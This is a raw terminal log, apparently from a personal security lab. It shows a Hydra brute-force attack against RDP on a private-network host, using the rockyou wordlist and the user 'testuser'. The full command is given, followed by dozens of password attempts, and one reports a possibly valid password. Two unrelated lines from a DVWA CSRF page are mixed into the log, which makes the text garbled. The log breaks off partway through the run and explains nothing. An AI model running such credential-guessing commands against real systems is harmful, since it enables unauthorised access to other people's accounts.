 └─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt rdp://192.168.56.103 -V -f -t 4 -o ~/lab-dvwa/attacks/hydr
a_win_rdp.txt
Vulnerability: Cross Site Request Forgery (CSRF)
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Change your admin password:
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-24 05:03:21
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.56.103:3389/
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[3389][rdp] account on 192.168.56.103 might be valid but account not active for remote desktop: login: testuser pass
word: 123456789, continuing attacking the account.
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "abc123" - 10 of 14344399 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.56.103 - login "testuser" - pass "princess" - 10 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.56.103 - login "testuser" - pass "rockyou" - 10 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "nicole" - 11 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "monkey" - 14 of 14344399 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "lovely" - 15 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.56.103 - login "testuser" - pass "daniel" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "jessica" - 16 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.56.103 - login "testuser" - pass "monkey" - 17 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "michael" - 18 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "ashley" - 19 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "qwerty" - 20 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "111111" - 21 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "iloveu" - 22 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "000000" - 23 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "michelle" - 24 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "tigger" - 25 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "sunshine" - 26 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.56.103 - login "testuser" - pass "chocolate" - 27 of 14344399 [child 1] (0/0)